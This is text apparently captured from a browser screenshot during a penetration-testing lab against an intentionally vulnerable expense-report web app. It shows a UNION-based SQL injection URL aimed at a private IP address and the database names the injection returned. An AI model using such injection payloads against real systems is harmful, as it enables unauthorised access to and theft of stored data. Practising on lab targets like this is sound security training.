 Futura Business Informat
http://192.168.1.42/site.php?id=10 union select 1,2,3,schema_name from information_schema.schemata-- -
2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Futura Business
Informatique
Home Expense reports Rennes Manon Riviere (mriviere) Logout
Sorry, a technical error has occured.
Firstname Lastname Email address Role
2 1 3 information_schema
2 1 3 myexpense
2 1 3 mysql
2 1 3 performance_schema